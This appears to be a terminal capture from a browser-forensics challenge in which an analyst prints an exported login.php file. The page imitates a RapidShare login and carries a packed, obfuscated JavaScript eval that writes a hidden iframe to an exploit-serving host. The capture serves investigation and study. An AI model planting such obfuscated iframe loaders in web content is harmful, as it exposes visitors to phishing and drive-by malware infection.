 ┌──(root㉿kali)-[~/Documents/sherlocks/CD-NukeTheBrowser/exports]
└─# cat login.php
<!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<title>RapidShare: 1-Click Webhosting</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<link rel="stylesheet" type="text/css" href="images/sslstyles.css">
<style media="screen" type="text/css">#comodoTL {display:none;}</style></head><body>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!'
'.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=
p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('q.r(s("%h%0%6%d%e%7%1%8%9%d%3%4%a%5%2%2%i%j%b%b%9%i%c%k%0%2%7%1%l%3%k%7%l
%3%m%b%t%3%c%0%3%u%4%v%6%1%f%w%e%x%f%y%6%a%z%0%g%2%5%4%n%8%5%1%0%A%5%2%4%n%8%9%2%o%c%1%4%a%B%0%9%0%f%0%c%0%2%o%j%8%5%0%g%g%1%m%a%p%h%
b%0%6%d%e%7%1%p%C"));',39,39,'69|65|74|63|3D|68|66|6D|20|73|22|2F|6C|72|61|62|64|3C|70|3A|6F|2E|6E|31|79|3E|document|write|unescape|3
F|6B|33|35|36|32|77|67|76|0A'.split('|'),0,{}));
KALI